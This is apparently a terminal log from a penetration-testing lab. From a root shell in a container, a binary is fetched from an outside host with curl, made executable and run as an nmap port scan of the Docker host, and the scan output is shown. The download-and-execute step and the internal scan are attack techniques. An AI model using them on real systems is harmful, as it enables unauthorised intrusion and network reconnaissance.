 root@4a70924bafa0:/# curl 10.14.30.133/nmap -o nmap
curl 10.14.30.133/nmap -o nmap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0   927k      0  0:00:06  0:00:06 --:--:-- 1023k
root@4a70924bafa0:/# chmod +x nmap
chmod +x nmap
root@4a70924bafa0:/# ./nmap -sT -p- 172.17.0.1
./nmap -sT -p- 172.17.0.1

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-10-10 16:21 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.

Stats: 0:01:24 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 74.93% done; ETC: 16:22 (0:00:28 remaining)

Stats: 0:01:28 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 79.00% done; ETC: 16:22 (0:00:23 remaining)
Nmap scan report for ip-172-17-0-1.eu-west-1.compute.internal (172.17.0.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.0044s latency).
Not shown: 65531 filtered ports
PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   open   http
5985/tcp closed unknown
5986/tcp open   unknown
MAC Address: 02:42:FC:AB:13:04 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 105.21 seconds
root@4a70924bafa0:/#